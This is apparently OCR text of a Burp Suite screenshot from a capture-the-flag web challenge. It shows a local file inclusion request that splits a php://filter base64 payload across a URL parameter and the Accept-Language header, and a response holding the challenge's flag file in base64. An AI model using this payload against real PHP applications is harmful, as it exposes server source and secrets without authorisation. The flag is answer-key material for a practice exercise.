 Burp Suite Free Edition 57% Niedz. 4.09 14:57:20
Burp Suite Free Edition v1.7.05 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BurpKitty BurpScript IDE Jython
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://globalpage.chal.ctf.westerns.tokyo ?
Request
Raw Params Headers Hex
GET /?page=php: HTTP/1.1
Host: globalpage.chal.ctf.westerns.tokyo 1
Referer: http://globalpage.chal.ctf.westerns.tokyo/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: /filter/convert.base64-encode/resource=flag
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render BurpKit
HTTP/1.1 200 OK
Date: Sun, 04 Sep 2016 13:57:16 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Vary: Accept-Encoding
Content-Length: 223
Connection: close
Content-Type: text/html
<!doctype html>
<html>
<head>
<meta charset=utf-8>
<title>Global Page</title>
<style>
.rtl {
  direction: rtl;
}
</style>
</head>
<body>
<p>
PD9waHAKJGZsYWcgPSAiVFdDVEZ7SV9mb3VuZF9zaW1wbGVfTEZJfSI7Cg==</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 435 bytes | 308 millis